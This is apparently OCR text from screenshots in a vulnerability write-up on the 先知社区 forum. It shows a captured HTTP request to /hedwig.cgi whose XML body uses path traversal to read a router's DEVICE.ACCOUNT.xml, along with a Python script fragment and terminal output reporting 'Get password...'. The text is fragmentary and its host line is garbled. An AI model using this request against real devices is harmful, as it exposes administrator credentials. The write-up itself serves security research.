 Raw Params Headers Hex XML
POST /hedwig.cgi HTTP/1.1
Host: 1 5:8080
User-Agent: python-requests/2.18.4
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Type: text/xml
Cookie: uid=whatever
Content-Length: 150
<?xml version="1.0" encoding="utf-8"?>
<postxml>
<module>
<service>../../../htdocs/webinc/getcfg/DEVICE.ACCOUNT.xml</service>
</module>
</postxml>
python3 demo.py
→ Desktop python3 demo.py
Get password...
~/Desktop/demo.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
phpcgi.c demo.py ×
48 </postxml>
{ 49 proxies = {
50 "http": "http://127.0.0.1:8080",
} 51 }
52 resp = session.post(urljoin(TARGET, "/hedwig.cgi"), headers=headers, cookies=cookies, data=data,
proxies=proxies)
先知社区